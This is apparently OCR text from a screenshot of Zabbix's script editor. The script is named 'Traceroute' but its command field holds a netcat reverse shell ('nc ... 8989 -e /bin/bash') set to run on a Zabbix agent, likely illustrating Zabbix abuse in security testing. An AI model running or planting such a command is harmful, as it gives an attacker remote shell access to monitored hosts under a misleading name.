 Name Traceroute
ZABBIX
Zabbiz
Scope Action operation Manual host action Manual event action
Menu path <sub-menu/sub-menu/...>
Type URL Webhook Script SSH Telnet IPMI
Execute on Zabbix agent Zabbix server (proxy) Zabbix server
* Commands nc 10. 8989 -e /bin/bash
Description
Host group All
User group All
Required host permissions Read Write
Enable confirmation
Confirmation text
Update Clone Delete Cancel
Dashboards
Monitoring
Services
Inventory
Reports
Data collection
Alerts
Actions
Media types
Scripts
Users
Administration
Support